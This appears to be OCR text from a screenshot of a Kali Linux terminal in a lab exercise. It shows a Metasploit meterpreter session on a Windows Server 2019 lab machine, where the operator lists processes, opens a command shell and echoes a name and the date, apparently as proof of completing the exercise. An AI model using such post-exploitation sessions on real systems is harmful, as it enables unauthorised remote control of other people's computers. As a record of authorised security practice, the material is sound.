 aditverma400@kali: ~
File Actions Edit View Help
aditverma400@kali: ~ root@kali: ~/.set/reports/powershell aditverma400@kali: ~
Google
Chrome
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows VAGRANTVM\Labuser @ VAGRANTVM 192.168.56.101:443 -> 127.0.0.1 ()
msf6 exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...
meterpreter > pgrep powershell
4520
1772
508
1296
meterpreter > getpid
Current pid: 1296
meterpreter > shell
Process 2096 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.2366]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Labuser>echo "Adit Verma"
echo "Adit Verma"
"Adit Verma"
C:\Users\Labuser>date/t
date/t
Sat 02/25/2023
C:\Users\Labuser>^[
Windows Server 2019 Standard Evaluation